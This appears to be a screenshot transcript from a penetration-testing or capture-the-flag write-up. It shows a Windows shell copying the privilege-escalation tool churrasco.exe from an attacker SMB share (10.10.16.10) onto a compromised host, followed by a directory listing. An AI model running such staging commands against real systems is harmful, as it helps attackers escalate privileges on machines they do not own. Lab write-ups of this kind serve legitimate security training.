 C:\wmpub>copy \\10.10.16.10\smb\churrasco.exe
copy \\10.10.16.10\smb\churrasco.exe
        1 file(s) copied.
C:\wmpub>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FDCB-B9EF
 Directory of C:\wmpub
07/24/2022  04:35 PM    <DIR>          .
07/24/2022  04:35 PM    <DIR>          ..
07/22/2022  02:52 PM            31,232 churrasco.exe
04/12/2017  05:05 PM    <DIR>          wmiislog
               1 File(s)         31,232 bytes
               3 Dir(s)   1,317,289,984 bytes free